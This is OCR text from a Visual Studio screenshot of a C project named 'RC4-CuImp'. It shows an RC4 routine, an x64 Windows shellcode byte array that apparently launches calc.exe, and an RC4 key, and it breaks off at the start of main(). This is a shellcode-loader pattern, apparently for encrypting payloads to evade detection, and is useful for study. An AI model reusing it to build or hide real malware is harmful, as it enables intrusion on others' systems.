 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c
RC4-CuImp (Global Scope) main()
length--;
}
context->i = i;
context->j = j;
}
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char keys[] = { 0x04, 0x0d, 0x0e, 0x01 };
int main() {
size_t shellcode_len = sizeof(OurShellCode) - 1;
4
120 % No issues found Ln: 91 Ch: 5 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (1 of 1 project)
RC4-CuImp
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools